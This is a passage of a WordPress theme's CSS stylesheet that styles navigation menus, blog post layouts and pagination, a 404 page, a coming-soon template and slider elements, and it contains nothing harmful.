    transform: translate3d(0, 0, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega > a {
    transform: translate3d(0, 0, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-content .image-bottom {
    bottom: -60px;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-content .image-bottom {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu ul {
    background-color: transparent;
    padding: 0;
  }
  .menu li a .items-badge {
    position: absolute;
    right: 0;
    top: 8px;
  }
  .menu li a .items-badge > span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    margin-left: 10px;
  }
  .menu li a .items-badge > span:last-child {
    opacity: 1;
  }
  .menu li.menu-item-account,
  .menu li.menu-item-search,
  .menu li.menu-item-currency,
  .menu li.menu-item-language {
    display: none;
  }
  .menu .hot-badge,
  .menu .new-badge,
  .menu .trending-badge {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 10px;
    color: #cc3333;
    font-weight: 700;
    text-transform: uppercase;
    background-color: transparent;
  }
  .menu .hot-badge {
    color: #f08a47;
  }
  .menu .trending-badge {
    color: #0099cc;
  }
  .primary-nav {
    padding-top: 30px;
  }
  .primary-nav > ul > li {
    padding: 0 20px 33px;
    line-height: 1;
  }
  .primary-nav > ul > li > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
  }
  .primary-nav > ul > li:first-child {
    padding-left: 0;
  }
  .primary-nav > ul > li.menu-item:last-child {
    padding-right: 0;
  }
  .primary-nav > ul > li.menu-item-has-children > a {
    position: relative;
  }
  .primary-nav > ul > li.menu-item-has-children > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .primary-nav > ul > li.current-menu-parent > a,
  .primary-nav > ul > li.current-menu-item > a,
  .primary-nav > ul > li.current-menu-ancestor > a,
  .primary-nav > ul > li:hover > a {
    color: #990000;
  }
  .primary-nav > ul > li.menu-item-account,
  .primary-nav > ul > li.menu-item-search,
  .primary-nav > ul > li.menu-item-currency,
  .primary-nav > ul > li.menu-item-language {
    display: none;
  }
  .menu a i {
    margin-right: 10px;
  }
  .navbars-icon {
    transition: 0.4s;
    display: inline-block;
    height: 25px;
    width: 20px;
    position: relative;
  }
  .navbars-icon .navbars-line {
    transition: 0.4s;
    display: inline-block;
    width: 19px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
  }
  .navbars-icon .navbars-line:before,
  .navbars-icon .navbars-line:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    background-color: #000;
    transform-origin: 3px center;
    transition: 0.3s;
  }
  .navbars-icon .navbars-line:before {
    top: -6px;
  }
  .navbars-icon .navbars-line:after {
    bottom: -6px;
  }
  .toggle-nav:hover .navbars-icon .navbars-line {
    transform: none;
  }
  .toggle-nav:hover .navbars-icon .navbars-line:before {
    transform: translate3d(11px, 1px, 0) rotate(45deg) scaleX(0.5);
    opacity: 1;
    top: -6px;
  }
  .toggle-nav:hover .navbars-icon .navbars-line:after {
    transform: translate3d(11px, -1px, 0) rotate(-45deg) scaleX(0.5);
    bottom: -6px;
    transform-origin: 4px 3px;
  }
  .toggle-nav.active .navbars-icon .navbars-line {
    transform: rotate(225deg);
  }
  .toggle-nav.active .navbars-icon .navbars-line:before {
    opacity: 0;
    top: 0;
    transform: rotate(0);
    transition: 0.1s;
  }
  .toggle-nav.active .navbars-icon .navbars-line:after {
    bottom: 0;
    transform: rotate(270deg);
    transform-origin: center center;
  }
  /*--------------------------------------------------------------
  6.0 - Content
  --------------------------------------------------------------*/
  /**
   * 6.1 Posts and Pages
   */
  .post-pagination {
    clear: both;
    padding-top: 70px;
    text-align: center;
  }
  .post-pagination .navigation .page-numbers {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 16px;
    color: #ccc;
    font-weight: 700;
    margin: 0 7px;
    padding: 0 3px;
    position: relative;
    transition: all 0.5s;
    text-decoration: none;
  }
  .post-pagination .navigation .page-numbers:after {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    content: "";
    transition: all 0.35s;
    background-color: #000;
    height: 1px;
  }
  .post-pagination .navigation .page-numbers.current,
  .post-pagination .navigation .page-numbers:hover {
    color: #000;
  }
  .post-pagination .navigation .page-numbers.current:after,
  .post-pagination .navigation .page-numbers:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .post-pagination .navigation .prev {
    text-indent: -9999px;
    display: inline-block;
    position: relative;
    padding-right: 20px;
  }
  .post-pagination .navigation .prev:before {
    content: '\23';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    left: 0;
    text-indent: 0;
    font-size: 24px;
  }
  .post-pagination .navigation .prev:after {
    display: none;
  }
  .post-pagination .navigation .next {
    display: inline-block;
    position: relative;
    padding-left: 20px;
    text-indent: -9999px;
  }
  .post-pagination .navigation .next:before {
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    left: 0;
    text-indent: 0;
    font-size: 24px;
  }
  .post-pagination .navigation .next:after {
    display: none;
  }
  .blog-nav-view-full .post-pagination {
    padding-top: 60px;
  }
  .blog-nav-view-full .post-pagination .navigation {
    position: relative;
  }
  .blog-nav-view-full .post-pagination .navigation .prev,
  .blog-nav-view-full .post-pagination .navigation .next {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    text-indent: 0;
    padding-left: 35px;
    padding-right: 35px;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:before,
  .blog-nav-view-full .post-pagination .navigation .next:before {
    background-color: #ebf0f1;
    width: 60px;
    height: 60px;
    position: absolute;
    top: -18px;
    left: 0;
    content: "";
    z-index: -1;
    transition: 0.35s;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:after,
  .blog-nav-view-full .post-pagination .navigation .next:after {
    display: none;
  }
  .blog-nav-view-full .post-pagination .navigation .prev:hover:before,
  .blog-nav-view-full .post-pagination .navigation .next:hover:before {
    width: 100%;
  }
  .blog-nav-view-full .post-pagination .navigation .next {
    right: 0;
    left: auto;
  }
  .blog-nav-view-full .post-pagination .navigation .next:before {
    right: 0;
    left: auto;
  }
  .filters-dropdown {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 70px;
  }
  .filters-dropdown ul {
    padding: 0;
    margin: 0;
  }
  .filters-dropdown ul li {
    list-style: none;
    display: inline-block;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 20px;
    margin-bottom: 0;
  }
  .filters-dropdown ul li:first-child {
    padding-left: 0;
  }
  .filters-dropdown ul li a {
    color: #999;
    position: relative;
    transition: all 0.5s;
    text-decoration: none;
  }
  .filters-dropdown ul li a:after {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    content: "";
    transition: all 0.35s;
    background-color: #000;
    height: 1px;
  }
  .filters-dropdown ul li a.selected,
  .filters-dropdown ul li a:hover {
    color: #000;
  }
  .filters-dropdown ul li a.selected:after,
  .filters-dropdown ul li a:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .full-content .filters-dropdown {
    text-align: center;
  }
  .format-gallery-slider ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .format-gallery-slider .owl-carousel {
    overflow: hidden;
    margin: 0;
    padding: 0;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div {
    width: 34px;
    height: 34px;
    line-height: 34px;
    background-color: rgba(0, 0, 0, 0.5);
    transition: 0.5s;
    overflow: hidden;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .format-gallery-slider .owl-carousel .owl-buttons div span {
    font-size: 19px;
    color: #ccc;
  }
  .format-gallery-slider .owl-carousel .owl-buttons div:hover span {
    color: #fff;
  }
  .single-post-format .format-gallery-slider .owl-carousel div {
    width: auto;
    height: auto;
    background-color: transparent;
    color: #fff;
    font-size: 18px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    transition: 0.7s;
    overflow: initial;
  }
  .single-post-format .format-gallery-slider .owl-carousel div span {
    text-transform: uppercase;
    transform: rotate(270deg);
    transform-origin: left top;
    display: block;
    letter-spacing: 5px;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .single-post-format .format-gallery-slider .owl-carousel div span:before {
    display: none;
  }
  .single-post-format .format-gallery-slider .owl-carousel div:hover {
    background-color: transparent;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-prev {
    left: 70px;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-next {
    right: 70px;
  }
  .single-post-format .format-gallery-slider .owl-carousel .owl-next span {
    transform: rotate(90deg);
    transform-origin: right top;
  }
  .blog-wapper {
    margin-bottom: 50px;
  }
  .blog-wapper:nth-child( 2n+1 ) {
    clear: both;
  }
  .blog-wapper.col-md-4:nth-child( 2n+1 ) {
    clear: none;
  }
  .blog-wapper.col-md-4:nth-child( 3n+1 ) {
    clear: both;
  }
  .blog-wapper .entry-title {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: -1px;
    margin-top: 13px;
    margin-bottom: 30px;
  }
  .blog-wapper .entry-title a {
    color: #000;
    position: relative;
    transition: 0.5s;
    line-height: 1.5;
    font-family: Poppins, Arial, sans-serif;
  }
  .blog-wapper .entry-title a:hover {
    text-decoration: underline;
  }
  .blog-wapper .category-links {
    display: none;
  }
  .blog-wapper .entry-header {
    margin-bottom: 0;
    border: none;
    padding: 0;
  }
  .blog-wapper .entry-header .entry-format {
    padding-bottom: 20px;
  }
  .blog-wapper .entry-desc {
    display: none;
  }
  .blog-wapper .entry-metas {
    color: #ccc;
    font-size: 13px;
  }
  .blog-wapper .entry-metas .entry-meta {
    color: #666;
    font-size: 13px;
  }
  .blog-wapper .entry-metas .entry-meta:hover {
    color: #000;
  }
  .blog-wapper .entry-metas .entry-author,
  .blog-wapper .entry-metas .entry-tags {
    display: none;
  }
  .blog-wapper .entry-footer .readmore {
    font-size: 13px;
    color: #999999;
    text-transform: capitalize;
    font-style: normal;
    font-weight: 600;
    position: relative;
    padding-right: 25px;
    transition: 0.5s;
  }
  .blog-wapper .entry-footer .readmore:after {
    position: absolute;
    content: '\24';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: 0;
    top: 2px;
    font-size: 18px;
  }
  .blog-wapper .entry-footer .readmore:hover {
    color: #990000;
  }
  .entry-format.format-link .link-block {
    color: #fff;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    position: relative;
    display: block;
    margin: 0;
    padding: 30px 30px 30px 80px;
    background-color: #27282b;
    line-height: 1.1;
  }
  .entry-format.format-link .link-block:hover {
    color: #990000;
  }
  .entry-format.format-quote blockquote {
    color: #fff;
    font-size: 24px;
    font-style: normal;
    font-weight: 300;
    position: relative;
    display: block;
    margin: 0;
    padding: 30px 30px 30px 80px;
    background-color: #27282b;
    line-height: 1.1;
  }
  .entry-format.format-quote blockquote:before {
    position: absolute;
    left: 30px;
    top: 33px;
    color: #fff;
    content: "\f347";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
  }
  .entry-format.format-quote blockquote cite {
    font-style: italic;
    font-size: 14px;
    display: block;
    margin-top: 10px;
    color: #fff;
  }
  .entry-format.format-quote blockquote cite a {
    color: #fff;
  }
  .entry-format.format-quote blockquote cite a:hover {
    color: #990000;
  }
  .entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-prev {
    left: 10px;
  }
  .entry-format.format-gallery .format-gallery-slider .owl-carousel .owl-buttons .owl-next {
    right: 10px;
  }
  .entry-format.format-audio .wp-audio-shortcode {
    clear: none;
  }
  .entry-format.has-thumb {
    position: relative;
  }
  .entry-format.has-thumb iframe,
  .entry-format.has-thumb .audio-player,
  .entry-format.has-thumb blockquote,
  .entry-format.has-thumb .link-block {
    height: auto;
    position: absolute;
    bottom: 15px;
    left: 15px;
    right: 15px;
  }
  .entry-format.has-thumb iframe {
    padding: 0 15px;
    width: 100%;
    left: 0;
    right: 0;
  }
  .blog-view-list .blog-wapper .entry-content {
    padding-top: 40px;
    text-align: center;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title {
    font-size: 24px;
    font-weight: 500;
    margin: 0 0 20px 0;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title a {
    color: #000;
  }
  .blog-view-list .blog-wapper .entry-content .entry-title a:focus {
    text-decoration: none;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta {
    color: #999;
    text-transform: capitalize;
  }
  .blog-view-list .blog-wapper .entry-metas a {
    color: #999;
  }
  .blog-view-list .blog-wapper .entry-metas a:hover {
    color: #000;
  }
  .blog-view-list .blog-wapper .entry-metas .category-links,
  .blog-view-list .blog-wapper .entry-metas .entry-author {
    display: inline-block;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta {
    padding-left: 10px;
    padding-right: 15px;
    position: relative;
  }
  .blog-view-list .blog-wapper .entry-metas .entry-meta:before {
    position: absolute;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #999;
    right: 0;
    top: 2px;
  }
  .blog-view-list .blog-wapper .entry-metas .category-links:before {
    display: none;
  }
  .blog-view-list .blog-wapper .entry-desc {
    color: #666;
    display: block;
    max-width: 830px;
    margin: 30px auto;
  }
  .blog-view-list .blog-wapper .entry-footer {
    text-align: center;
  }
  .blog-view-list .blog-wapper .entry-footer .readmore {
    text-transform: uppercase;
  }
  .blog-view-list .blog-wapper .entry-footer .readmore:after {
    top: 0;
  }
  .entry-header {
    float: left;
    width: 100%;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .entry-header .post-author-box {
    position: relative;
    float: left;
    min-height: 70px;
    font-size: 13px;
    color: #999;
    text-transform: capitalize;
    margin-right: 60px;
  }
  .entry-header .post-author-box .post-author-avatar {
    position: absolute;
    top: -10px;
    left: 0;
  }
  .entry-header .post-author-box .post-author-avatar img {
    max-width: 70px;
    border-radius: 100%;
  }
  .entry-header .post-author-box .post-author-desc {
    padding-left: 100px;
  }
  .entry-header .post-author-box .post-author-desc strong {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -1px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 5px;
    display: block;
  }
  .entry-header .mb-post-meta {
    float: left;
    margin-right: 60px;
    font-size: 13px;
    color: #999;
    text-transform: capitalize;
  }
  .entry-header .mb-post-meta:last-child {
    margin-right: 0;
  }
  .entry-header .mb-post-meta a {
    font-size: 13px;
    color: #999;
  }
  .entry-header .mb-post-meta a:hover {
    color: #000;
  }
  .entry-header .mb-post-meta strong {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -1px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 5px;
    display: block;
  }
  .entry-content {
    clear: both;
    line-height: 2;
    color: #666;
  }
  .entry-footer {
    overflow: hidden;
    margin-top: 35px;
    clear: both;
  }
  .entry-footer .footer-socials strong {
    float: left;
    font-size: 16px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
    padding-right: 12px;
  }
  .entry-footer .footer-socials .social-links {
    float: left;
  }
  .entry-footer .footer-socials .social-links a {
    font-size: 16px;
    color: #999;
    padding: 0 8px;
  }
  .entry-footer .footer-socials .social-links a:hover {
    color: #cc3333;
  }
  .related-post .related-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 80px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    font-family: Poppins, Arial, sans-serif;
  }
  .single-post-format {
    text-align: center;
  }
  .format-video {
    position: relative;
  }
  .format-video video {
    object-fit: cover;
    width: 100%;
    display: block;
    height: auto;
  }
  .format-video .status {
    font-size: 19px;
    width: 56px;
    height: 56px;
    text-align: center;
    line-height: 59px;
    padding-left: 3px;
    border-radius: 100%;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    cursor: pointer;
    color: #000;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers {
    display: none;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next {
    display: inline-block;
    font-size: 18px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 15px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-indent: 0;
    position: inherit;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next:before,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next:before,
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next.current,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next.current {
    display: none;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span {
    animation-name: dot-amimation;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    display: inline-block;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(6) {
    animation-delay: 1.2s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(5) {
    animation-delay: 1s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(4) {
    animation-delay: 0.8s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(3) {
    animation-delay: 0.6s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(2) {
    animation-delay: 0.4s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1),
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .dots-loading span:nth-child(1) {
    animation-delay: 0.2s;
  }
  .blog-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span,
  .portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next .loading-2 span {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin: 0 2px;
    display: inline-block;
    background-color: #999;
  }
  .error404 {
    height: 100%;
    overflow: hidden;
  }
  .error404 .topbar {
    display: none;
  }
  .error404 .site-header {
    margin-top: 0;
  }
  .error404.header-top-style-8 .site-header,
  .error404.header-top-style-9 .site-header,
  .error404.header-top-style-10 .site-header {
    background-color: transparent;
  }
  .error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .error404.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a,
  .error404.header-top-style-10 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .primary-nav,
  .error404.header-top-style-9 .site-header .primary-nav,
  .error404.header-top-style-10 .site-header .primary-nav {
    border: none;
  }
  .error404.header-top-style-8 .site-header .products-search ::-webkit-input-placeholder,
  .error404.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,
  .error404.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search ::-moz-placeholder,
  .error404.header-top-style-9 .site-header .products-search ::-moz-placeholder,
  .error404.header-top-style-10 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search :-ms-input-placeholder,
  .error404.header-top-style-9 .site-header .products-search :-ms-input-placeholder,
  .error404.header-top-style-10 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search :-moz-placeholder,
  .error404.header-top-style-9 .site-header .products-search :-moz-placeholder,
  .error404.header-top-style-10 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search:before,
  .error404.header-top-style-9 .site-header .products-search:before,
  .error404.header-top-style-10 .site-header .products-search:before {
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search .search-field,
  .error404.header-top-style-9 .site-header .products-search .search-field,
  .error404.header-top-style-10 .site-header .products-search .search-field {
    border-color: #fff;
    color: #fff;
  }
  .error404.header-top-style-11.my-account-page-transparent .site-content {
    padding-top: 350px;
  }
  .error404.header-top-style-11 .menu-sideextra .menu-item-yith > a,
  .error404.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-11 .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .error404 .site-content {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    flex-wrap: wrap;
    padding: 0;
    min-height: 100vh;
    align-content: center;
    background-size: cover;
    box-sizing: border-box;
    position: relative;
  }
  .error404 .site-content:before {
    background-color: rgba(0, 0, 0, 0.75);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .error404 .site-content:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
  }
  .error404 .content-area {
    width: 100%;
    position: relative;
    z-index: 10;
  }
  .error404 .not-found {
    color: #fff;
  }
  .error404 .not-found .page-title {
    font-size: 150px;
    font-family: Oswald, "Times New Roman", Times, serif;
    margin: 0;
    line-height: 1;
    font-weight: 400;
    color: #fff;
  }
  .error404 .not-found .page-content h3 {
    font-weight: 600;
    font-size: 30px;
    margin-bottom: 10px;
    margin-top: 40px;
    text-transform: uppercase;
    font-family: Poppins, Arial, sans-serif;
    color: #fff;
  }
  .error404 .not-found .page-content p a {
    color: #990000;
    display: inline-block;
    line-height: 1;
    border-bottom: 1px solid #990000;
  }
  .error404 .not-found .page-content .search-form {
    position: relative;
    overflow: hidden;
    width: 370px;
    margin: 40px auto 0;
  }
  .error404 .not-found .page-content .search-form label {
    display: block;
    margin-bottom: 0;
  }
  .error404 .not-found .page-content .search-form label .search-field {
    width: 100%;
    padding: 0 45px 0 25px;
    color: #999;
    height: 53px;
    line-height: 53px;
    border-radius: 25px;
    border: none;
  }
  .error404 .not-found .page-content .search-form label .search-field:focus {
    outline: none;
  }
  .error404 .not-found .page-content .search-form label ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label ::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label :-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label :-moz-placeholder {
    /* Firefox 18- */
    color: #999;
  }
  .error404 .not-found .page-content .search-form .search-submit {
    position: absolute;
    top: 12px;
    right: 16px;
    width: 20px;
    height: 20px;
    background: transparent;
    border: none;
    text-indent: -9999px;
  }
  .error404 .not-found .page-content .search-form:before {
    content: "\55";
    font-family: 'ElegantIcons';
    position: absolute;
    width: 20px;
    height: 20px;
    top: 12px;
    right: 16px;
    color: #999;
    text-align: center;
    font-size: 18px;
  }
  .error404.page-header-no-bg .site-content:before {
    display: none;
  }
  .error404.page-header-no-bg .not-found {
    color: #000;
  }
  .error404.page-header-no-bg .not-found .page-content .search-form label .search-field {
    border: 1px solid #999;
  }
  .page-template-template-coming-soon .coming-header {
    position: absolute;
    top: 55px;
    left: 60px;
    right: 60px;
    z-index: 999;
  }
  .page-template-template-coming-soon.admin-bar .coming-header {
    top: 87px;
  }
  .page-template-template-coming-soon .logo-coming {
    float: left;
  }
  .page-template-template-coming-soon .logo-coming img {
    max-width: 100px;
    max-height: 55px;
  }
  .page-template-template-coming-soon .coming-socials {
    width: 50%;
    float: right;
    text-align: right;
    margin-top: 5px;
  }
  .page-template-template-coming-soon .coming-socials h3 {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
    margin: 10px 0 0 0;
    float: right;
    margin-right: 80px;
  }
  .page-template-template-coming-soon .coming-socials .socials-list {
    float: right;
  }
  .page-template-template-coming-soon .coming-socials a {
    font-size: 22px;
    padding-top: 3px;
    color: #fff;
    padding-left: 25px;
  }
  .page-template-template-coming-soon .coming-socials a:hover {
    color: #990000;
  }
  .page-template-template-coming-soon .coming-socials a:first-child {
    padding-left: 0;
  }
  .page-template-template-coming-soon .location-coming {
    position: absolute;
    bottom: 50px;
    left: 60px;
    z-index: 999;
  }
  .page-template-template-coming-soon .location-coming .title {
    text-transform: uppercase;
    color: #fff;
  }
  .page-template-template-coming-soon .location-coming .desc {
    color: #ccc;
  }
  .page-template-template-coming-soon .phone-coming {
    position: absolute;
    bottom: 50px;
    right: 60px;
    z-index: 999;
    text-align: right;
  }
  .page-template-template-coming-soon .phone-coming .title {
    text-transform: uppercase;
    color: #fff;
  }
  .page-template-template-coming-soon .phone-coming .desc {
    color: #ccc;
  }
  .rev_slider .primary-color {
    color: #990000;
  }
  .rev_slider .mr-layer-2 {
    text-transform: uppercase;
    letter-spacing: 8px;
  }
  .rev_slider .mr-button2 {
    position: relative;
    padding: 0 30px !important;
  }
  .rev_slider .mr-button2:before {
    position: absolute;
    background-color: #e3f0f3;
    top: -17px;
    right: 0;
    content: "";
    width: 50%;
    height: 50px;
    z-index: -1;
    transition: 0.35s;
  }
  .rev_slider .mr-button2:hover:before {
    width: 100%;
  }
  .rev_slider .mr-button3 {
    position: relative;
  }
  .rev_slider .mr-button3:hover:before {
    background-color: #990000;
  }
  .rev_slider .mr-button3:before {
    position: absolute;
    width: 100%;
    height: 1px;
    content: "";
    background-color: #000;
    bottom: 0;
    left: 0;
  }
  .rev_slider .mr-social .mr-link {
    transition: all 0.5s !important;
    font-size: 28px;
    color: #ccc;
  }
  .rev_slider .mr-social .mr-link:hover {
    color: #fff;
  }
  .rev_slider .mr-social .mr-link1 {
    font-size: 28px;
    color: #a9b5b6;
    transition: all 0.5s !important;
  }
  .rev_slider .mr-social .mr-link1:hover {
    color: #990000;
  }
  .rev_slider .tp-tab .tp-tab-desc {
    font-size: 12px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: rgba(0, 0, 0, 0.3);
    letter-spacing: 3px;
    font-weight: 600;
    text-align: center;
    transition: all 0.5s;
  }
  .rev_slider .tp-tab .tp-tab-desc:hover {
    color: #000;
  }
  .rev_slider .tp-tab.selected .tp-tab-desc {
    color: #000;
  }
  .rev_slider .mr-btn-buy {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    transition: all 0.5s;
  }
  .rev_slider .mr-btn-buy:after {
    position: absolute;
    content: '\e046';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: -25px;
    top: -1px;
    color: #990000;
    padding-right: 5px;
  }
  .rev_slider .mr-btn-buy:hover {
    color: #990000;
  }
  .rev_slider .custom .tp-bullet {
    background-color: transparent;
    width: 20px;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet:before {
    position: absolute;
    height: 2px;
    width: 20px;
    top: 6px;
    left: 0;
    content: "";
    background-color: #666;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet:hover {
    background-color: transparent;
  }
  .rev_slider .custom .tp-bullet.selected {
    background-color: transparent;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet.selected:before {
    background-color: #ffffff;
  }
  .ms-section {
    position: relative;
    box-sizing: border-box;
  }
  .ms-section.ms-table {
    display: table;
    table-layout: fixed;
    width: 100%;
  }
  .ms-section.section-image {
    background-repeat: no-repeat;
  }
  .split-scroll-mobile {
    display: none;
  }
  .ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
  }
  .ms-easing {
    transition: all 0.7s ease-out;
  }
  #multiscroll-nav {
    position: fixed;
    z-index: 100;
